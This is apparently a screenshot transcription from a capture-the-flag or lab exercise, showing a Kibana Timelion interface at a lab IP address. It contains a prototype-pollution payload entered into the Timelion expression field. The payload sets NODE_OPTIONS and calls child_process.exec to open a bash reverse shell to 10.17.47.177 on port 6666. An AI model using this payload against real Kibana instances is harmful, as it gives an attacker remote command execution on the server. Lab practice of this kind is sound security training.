 10.10.11.135:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es(*)'))
Kali Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web_hacking_practice Owasp_top_
kibana
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic.
Yes No
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time se
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll qui
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.17.47.177/6666 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
1.0